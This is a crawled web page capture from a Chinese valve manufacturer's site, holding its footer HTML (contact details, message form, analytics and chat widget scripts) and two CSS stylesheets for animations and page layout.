                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="渠道闸门手机站">
                        <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt="水冷式高温蝶阀微信二维码">
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>联系人：程经理</p>
                    <p>手机：13868876242</p>
                    <p>传真：0577-21814118</p>
                    <p>电话：0577-67957398</p>
                    <p>QQ：1751135217</p>
                    <p>公司地址：浙江省温州市永嘉县瓯北镇堡一工业区林浦路78号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 永嘉县瓯北双金阀门有限公司 版权所有 
            <a href="/sitemap.xml" target="_blank" >网站地图</a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
            热门产品有：<a href="http://www.sjvalvecn.com/" title="渠道闸门" ><strong>渠道闸门</strong></a>、<a href="http://www.sjvalvecn.com/" title="自闭式泄爆阀" ><strong>自闭式泄爆阀</strong></a>、<a href="http://www.sjvalvecn.com/df.htm" target="_blank" title="水冷式高温蝶阀" ><strong>水冷式高温蝶阀</strong></a>
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67957398">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//sitecount.0577site.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '247']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?acf9d9140bbc9be5736b154b27c68d88";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/animate_y.css
body_size: 1064
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/index.css
body_size: 14175
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #003556; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #003556; font-size: 19px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 12px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .erweima_box { margin-left: 30px; display: flex; }

@media (max-width: 1200px) { header .header_content .container .hc_right .erweima_box { margin-left: 10px; } }

header .header_content .container .hc_right .erweima_box span { writing-mode: vertical-lr; color: #b2b1b1; margin-left: 5px; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

